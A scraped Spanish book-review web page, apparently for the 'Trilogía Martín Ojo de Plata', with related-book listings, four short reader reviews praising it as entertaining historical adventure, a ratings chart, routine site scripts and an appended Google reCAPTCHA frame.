																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362412068.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.10"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 439 votos"
							     							     
							     data-id="713"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-joven-de-la-perla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			44 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-joven-de-la-perla"><span>LA JOVEN DE LA PERLA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/chevalier-tracy">CHEVALIER, TRACY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/momentos-estelares-de-la-humanidad-catorce-miniaturas-historicas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1353889464.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.19"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 189 votos"
							     							     
							     data-id="12233"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/momentos-estelares-de-la-humanidad-catorce-miniaturas-historicas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/momentos-estelares-de-la-humanidad-catorce-miniaturas-historicas"><span>MOMENTOS ESTELARES D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-sombra-del-aguila">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978842/9788420474694.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.27"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 359 votos"
							     							     
							     data-id="178757"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-sombra-del-aguila#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-sombra-del-aguila"><span>LA SOMBRA DEL AGUILA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-sol-de-breda-alatriste-iii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1750247339.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 446 votos"
							     							     
							     data-id="2876"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-sol-de-breda-alatriste-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-sol-de-breda-alatriste-iii"><span>EL SOL DE BREDA (Ala...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cienfuegos-cienfuegos-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497595766.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 247 votos"
							     							     
							     data-id="5572"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cienfuegos-cienfuegos-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cienfuegos-cienfuegos-1"><span>CIENFUEGOS (CIENFUEG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vazquez-figueroa-alberto">VÁZQUEZ-FIGUEROA, AL...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>4 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/rosariomarquez88">
					<img src="https://quelibroleo.com/web/public/images/avatares/rosariomarquez88.jpg" alt="Avatar">
					<span>rosario</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Este libro es una sorpresa muy grata... una historia muy entretenida con muchas aventuras y datos hist&oacute;ricos
</p>
			<b>hace 3 años</b>
							<div class="likes" data-critica="96328">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/mjmier">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>jo</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Ideal para leer la trilogía completa de forma ordenada y pasar unas estupendas vacaciones. Aventuras y entretenimiento asegurados. Bien escrito, no defrauda.</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="68140">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/lola-dcr">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>lola dcr</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Una novela histórica que mezcla una excelente trama con multitud de datos históricos del Siglo de Oro de España y los continuos viajes comerciales a América. Muy entretenida de leer y con una lectura ágil.  </p>
			<b>hace 9 años</b>
							<div class="likes" data-critica="47049">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/anabfrias">
					<img src="https://quelibroleo.com/web/public/images/avatares/anabfrias.jpg" alt="Avatar">
					<span>ana belén frías</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Esta trilogía es una de las obligatorias. Interesante, amena, rápida, engancha. Me recordaba algo al estilo de Isabel Allende en sus novelas de época. Muy recomendable.</p>
			<b>hace 10 años</b>
							<div class="likes" data-critica="40527">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>5</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2025 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/trilogia-martin-ojo-de-plata";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "7",
                        "porcentaje": "7.87",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "12",
                        "porcentaje": "13.48",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "24",
                        "porcentaje": "26.97",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "26",
                        "porcentaje": "29.21",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "12",
                        "porcentaje": "13.48",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "2",
                        "porcentaje": "2.25",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "4",
                        "total": "3",
                        "porcentaje": "3.37",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "2",
                        "total": "1",
                        "porcentaje": "1.12",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "1",
                        "total": "2",
                        "porcentaje": "2.25",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=ngo0spke9d3o
body_size: 45119
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="RRcVBn3eKTllqlqoHTYDvQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="RRcVBn3eKTllqlqoHTYDvQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RRcVBn3eKTllqlqoHTYDvQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/TChnLEkpOnEoZyxbZCwyMSxSXSwwKSxJKSxmYWxzZSl9Y2F0Y2goaCl7dSgzNzAsZyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4hYwpIiw6ErwrDDiBDDqifDjMONwqrCpWofwoTDuMOwCkR/[base64]/[base64]/[base64]/[base64]/HgvCk8Ocw5HDiwnDuMOIIxHDr8KKwphJw484YD1/eArDmsOePcOkW19OHsOZw61hwoHDuCPDqnERwrvClMO1BsOlP3bDvh9swpZiwrXDn8KBdm/Cj0BTFsO1wr/[base64]/DqQJBd3tQKSlrEjcLw4LDjH06F8OWwoI7w5rDmUpcdcKFVMK3f8OAw7LChcKdcjx/[base64]/[base64]/wrMISsOQacKewrB6OsK3V8OJwqzCszcUwp0EcWbCgMKXPMOVT8Olwq5Rw5fCkcOXBxl4QcKQDsOvWMKOcStcGsOGwrXCkU3Cl8OSwo9kTMKPP05pYcOUwpzDhcOxS8OAw5xbL8Olw4kOUFfDjFDDusOgwohjbMOyw65xPytRwqoTJsOyO8Kxw4Y/[base64]/ClcKxw4lsbcO5wpVOw7pqwrBqw5nDnsKOZ8Ocw6MEw7p1dcOrIcKyw7/[base64]/ClMKpwpUSwq1mwq3DoHzDkUjCpMKeGcKkKUzCuMKOIx/[base64]/TcKaLDHDvlDDrkIHJ8KaDMKITSwyw5rDpS4FI8Kcw4k5wqkpwpIcw6oWw7vDt8OsbsKtYMKmb25Gwpxlw4cEw5/DinE8OHbDtH9pF2R6w5V5GzgowqxeTxjDscKYTz00CHwXw4DDhixmQcKIw5Mkw6LCrMOKDQBEw4/Dth0uw6M8GQnCg0xjacOHwo1IwrnCucKTV8OIKw/[base64]/AXXCiMKsc20DwrxGw44gwowPwog3SMKgBcKfw5sZw5B5DcKzbMKGwpUZwq/CpGRxwr97wqvDtcKCw6DCniltw6PCp8ODB8OBw5bCp8OuwrVnDhduXsO7XcK8My8WwqIgIcOSwr7Dryk8LRPCucKFw7NICsK4IVXDs8K/[base64]/DrUYFwp7DpVZLM3olN8KoPC9PGnHCoA